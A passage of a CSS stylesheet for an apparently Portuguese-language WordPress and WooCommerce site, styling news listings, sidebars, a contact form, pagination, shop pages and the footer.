  font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
    line-height: 1.3;
    color: #777;
    overflow: hidden;
    text-align: center;
}
#noticiashome hr {
  margin-top: 0;
  margin-bottom: 15px;
}
#noticiashome img {
  margin-bottom: 10px;
}
#noticiashome a img:hover {
  filter: opacity(0.75);
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
#noticiashome ul.post-categories, #single ul.post-categories {
  display: flex;
    list-style: none;
    padding: 0;
    margin: 0 0 5px 0;
    justify-content: center;
}
#noticiashome ul.post-categories li, #single ul.post-categories li {
  margin: 0 7px;

}
#noticiashome ul.post-categories li a, #single ul.post-categories li a {
  color: #000;
}
#noticiashome a h2, #single a h2 {
  font-size: 17px;
  color: #444;
}
#noticiashome a:hover h2, #single a:hover.postlink, #noticiashome a:hover, #noticiashome ul.post-categories li a:hover, #single ul.post-categories li a:hover {
  text-decoration: none;
  color: #888;
}
#noticiashome span, #single span {
  display: flex;
    justify-content: center;
    color: #888;
    font-size: 13px;
  font-weight: 300;
}
#noticiashome aside.sidebar .widget-wrapper, #single aside.sidebar .widget-wrapper, #loja aside.sidebar .widget-wrapper {
  padding: 20px;
  background: #f9f9f9;
  margin-bottom: 20px;
}
#noticiashome aside.sidebar .widget-wrapper .widget-title, #single aside.sidebar .widget-wrapper .widget-title, #loja aside.sidebar .widget-wrapper .widget-title {
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 10px;
}
#noticiashome aside.sidebar .widget-wrapper .widget-title h4, #single aside.sidebar .widget-wrapper .widget-title h4, #loja aside.sidebar .widget-wrapper .widget-title h4 {
  margin-bottom: 0;
}
#noticiashome aside.sidebar .widget-wrapper ul, #single aside.sidebar .widget-wrapper ul, #loja aside.sidebar .widget-wrapper ul {
  list-style: none;
  padding: 0;
}
#noticiashome aside.sidebar .widget-wrapper ul li, #single aside.sidebar .widget-wrapper ul li, #loja aside.sidebar .widget-wrapper ul li {
  padding: 5px 0 5px 10px;
    border-bottom: 1px solid #f1f1f1;
}
#noticiashome aside.sidebar .widget-wrapper ul li:last-child, #single aside.sidebar .widget-wrapper ul li:last-child, #loja aside.sidebar .widget-wrapper ul li:last-child {
  border-bottom: none;
}
#noticiashome aside.sidebar .widget-wrapper ul li a, #single aside.sidebar .widget-wrapper ul li a, #loja aside.sidebar .widget-wrapper ul li a {
  color: #051364;
}
#noticiashome aside.sidebar .widget-wrapper ul li a:hover, #single aside.sidebar .widget-wrapper ul li a:hover, #loja aside.sidebar .widget-wrapper ul li a:hover {
  color: #00a651;
  text-decoration: none;
}
#noticiashome aside.sidebar .widget-wrapper ul li a:before, #single aside.sidebar .widget-wrapper ul li a:before, #loja aside.sidebar .widget-wrapper ul li a:before {
  content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: 10px;
    font-size: 90%;
}
#homevideos {
  background: #111;
  padding: 60px 0;
}
#publicacoespopulares {
  padding: 60px 0;
}
#instagramhome {
  background: #111;
}

/**
 *
 * PÁGINA SEDES
 */
.pagsedes a {
  color: #00a651;
}
.pagsedes a:hover {
  color: #001364;
  text-decoration: none;
}

/**
 * 
 * SERVIÇOS
 */
.boxservicos {
	background: #fff;
    padding: 30px;
    border-bottom: 2px solid #00a651;
    box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.15);
	height: 100%;
}
.boxservicos:hover {
	box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.30);
}
.boxservicos img {
	max-width: 64px;
    margin: 0 auto;
    display: flex;
    margin-bottom: 20px;
}
.boxservicos h2 {
	font-size: 18px;
    color: #001364;
}
.boxservicos h2:hover, .boxservicos a:hover {
	text-decoration: none;
}
#primary .entry-content a {
	color: #00a651;
}
#primary .entry-content a:hover, nav.nav-single a:hover {
	color: #001364;
	text-decoration: none;
}
#primary .metabox {
	background: #E7F6EF;
}
#primary .metabox a.btn, #filiese .boxservicos a.btn {
	background: #00a651;
	color: #fff;
}
#primary .metabox a:hover.btn, #filiese .boxservicos a:hover.btn {
	background: #001364;
}
nav.nav-single {
	display: flex;
    justify-content: space-between;
}
nav.nav-single a {
	color: #00a651;
	text-decoration: none;
}

/**
 *
 * PÁGINA LINKS ÚTEIS
 *
 */
#linksuteis ul#sidebar {
	display: flex; 
	flex-wrap: wrap;
	padding-left: 0;
}
#linksuteis {
  font-size: 14px;
  line-height: 2.0;
}
#linksuteis a {
  color: #000000;
}
#linksuteis a:hover {
  color: #00a651;
  text-decoration: none;
}

/**
 *
 * PÁGINA CONTATO
 */
#pagcontato {
  background: #FFFFFF;
  padding-bottom: 30px;
}
#pagcontato .boxcontato {
  background: #fff;
  padding: 60px 30px;
  border-bottom: 2px solid #00a651;
  box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.15);
}
#pagcontato .boxcontato:hover {
  box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.30);
}
#pagcontato a {
  color: #00a651;
}
#pagcontato a:hover {
  color: #464646;
  text-decoration: none;
}
#pagcontato .wpcf7 input[type="text"], #pagcontato .wpcf7 input[type="email"], #pagcontato .wpcf7 input[type="tel"], #pagcontato .wpcf7 textarea {
    width: 100%;
    padding: 7px 12px;
    border: 2px solid #f1f1f1;
}
#pagcontato .wpcf7 input[type="submit"] {
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 0.5px;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #00a651;
    border-radius: 3px 3px 3px 3px;
    padding: 15px 60px 15px 60px;
    border: none;
    display: flex;
    width: 100%;
    justify-content: center;
}
#pagcontato .wpcf7 input:hover[type="submit"] {
  background-color: #001364;
  text-decoration: none;
}
#pagcontato .imgdireita {
  width: 100%;
}

/**
 *
 * PAGINAÇÃO
 */
.pagination .page-numbers {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 35px;
  height: 35px;
  background: #f9f9f9;
  border-radius: 3px;
  font-size: 16px;
  margin-right: 7px;
  color: #000;
}
.pagination a:hover.page-numbers {
  background: #ccc;
  text-decoration: none;
}
.pagination .current {
  background: #00a651;
  color: #fff;
}
.pagination span.current {
  color: #fff !important;
}

/**
 *
 * WOOCOMMERCE
 */
form.woocommerce-ordering select {
  padding: 7px;
}
.woocommerce ul.products li.product a img {
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  padding: 0;
  font-size: 16px;
  color: #001364;
}
.woocommerce ul.products li.product h2:hover.woocommerce-loop-product__title {
  color: #00a651;
}
.woocommerce ul.products li.product .price {
  font-size: 14px;
}
.woocommerce ul.products li.product .button {
/*  margin-top: 0;
  padding: 9px 25px;
  background: #00a651;
  color: #fff;
  font-weight: 400;
  text-transform: uppercase;*/
  display: none;
}
.woocommerce ul.products li.product .button:hover {
  background: #001364;
}
article.product h1.entry-title {
  font-size: 24px;
  margin-bottom: 15px;
  color: #001364;
}
.woocommerce div.product p.stock, .woocommerce div.product form.cart, .woocommerce .product_meta {
	display: none;
}
.woocommerce .summary p.price span {
  font-size: 20px;
  font-weight: 600;
  color: #00a651;
}
form.cart button.single_add_to_cart_button {
  background-color: #001364 !important;
  border-radius: 0;
  font-weight: 400;
  padding: 8px 25px;
}
.woocommerce span.sku_wrapper, .woocommerce span.posted_in {
  display: block;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 16px;
}
.related ul.products a.add_to_cart_button {
  color: #fff !important;
}
.woocommerce-tabs {
  margin-bottom: 40px;
}
.woocommerce-tabs ul.tabs li a {
  font-weight: 400 !important;
}
.woocommerce-Tabs-panel h2 {
  font-size: 22px;
  margin-bottom: 15px;
}
.woocommerce section.related h2 {
  font-size: 22px;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.woocommerce td.product-name a {
	color: #001364;
}
.woocommerce td.product-name a:hover {
	color: #00a651;
	text-decoration: none;
}
.woocommerce input#coupon_code {
	min-width: 180px;
	height: 35px;
}
.woocommerce td.actions button {
	height: 35px;
	border-radius: 0;
} 
.woocommerce .cart_totals a.checkout-button {
	background-color: #00a651;
	border-radius: 0;
}
.woocommerce .cart_totals a:hover, .woocommerce .cart_totals a.alt:hover {
	background-color: #001364;
}
.woocommerce .woocommerce-billing-fields form .form-row label, .woocommerce span.woocommerce-input-wrapper {
	width: 100%;
}
.woocommerce .woocommerce-billing-fields__field-wrapper input {
  padding: 5px 10px;
}
.woocommerce form .form-row {
	margin: 0 0 15px;
}
.woocommerce form .form-row label {
	line-height: 1;
}
.woocommerce span.select2-selection {
	border-radius: 0;
	height: 30px;
}
.woocommerce form .form-row.woocommerce-validated input.input-text {
	padding: 5px;
}
.woocommerce .woocommerce-terms-and-conditions-wrapper a, .woocommerce nav.woocommerce-MyAccount-navigation ul li a, .woocommerce .woocommerce-MyAccount-content a {
  color: #00a651;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    width: 100%;
    padding: 15px;
    background: #00a651;
}
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover {
  background: #001364;
}
.woocommerce .woocommerce-terms-and-conditions-wrapper a:hover, .woocommerce nav.woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-content a:hover {
  color: #001364;
  text-decoration: none;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul li {
  padding: 10px 25px;
  border: 1px solid #ccc;
  border-bottom: none;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul li:last-child {
  border-bottom: 1px solid #ccc;
}


/**
 * 
 * RODAPÉ
 */
footer {
  background: #000;
  padding: 30px 0 0 0;
}
footer .social {
  padding-bottom: 30px;
  border-bottom: 1px solid #212121;
}
footer .social a {
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 26px;
    color: #fff;
}
footer .social a:hover {
  color: #00a651;
  text-decoration: none;
}
footer .institucional {
  padding: 15px 0;
}
footer .institucional p {
  font-size: 13px;
  line-height: 16px;
  color: #999;
  margin-bottom: 0;
}
footer .institucional a, #copyright a {
  color: #00a651;
}
footer .institucional a:hover, #copyright a:hover {
  color: #001364;
  text-decoration: none;
}
#copyright p {
  font-size: 13px;
  line-height: 16px;
  color: #999;
  margin-bottom: 0; 
}

/**
 * 
 * Media Querys
 */
@media screen and (min-width: 768px) and (max-width: 991px) {
  #noticiashome aside.sidebar .widget-wrapper .widget-title h4, #single aside.sidebar .widget-wrapper .widget-title h4 {
    font-size: 16px;  
  }
  #noticiashome aside.sidebar .widget-wrapper p, #single aside.sidebar .widget-wrapper p {
    font-size: 14px;
  }
}
@media screen and (max-width: 991px) {
  #bannerheader {
    max-height: 140px;
  }
}
@media screen and (max-width: 767px) {
	h1.entry-title {
    font-size: 30px;
  }
  h2 {
		font-size: 26px;
	}
  #breadcrumb ol {
    font-size: 12px;
  }
}
@include media-breakpoint-up(sm) {
  html {
    font-size: 1.2rem;
  }
}

@include media-breakpoint-up(md) {
  html {
    font-size: 1.4rem;
  }
}

@include media-breakpoint-up(lg) {
  html {
    font-size: 1.6rem;
  }
}

